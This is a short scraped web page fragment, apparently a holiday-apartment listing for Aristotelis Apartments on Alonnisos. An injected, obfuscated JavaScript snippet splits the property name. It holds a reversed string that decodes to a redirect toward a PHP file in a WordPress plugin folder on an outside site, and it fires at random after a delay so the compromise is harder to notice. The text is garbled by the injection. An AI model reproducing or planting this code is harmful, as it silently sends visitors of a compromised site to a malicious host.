 Aris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}totelis Apartments in Votsi, Alonnisos, Sporades Islands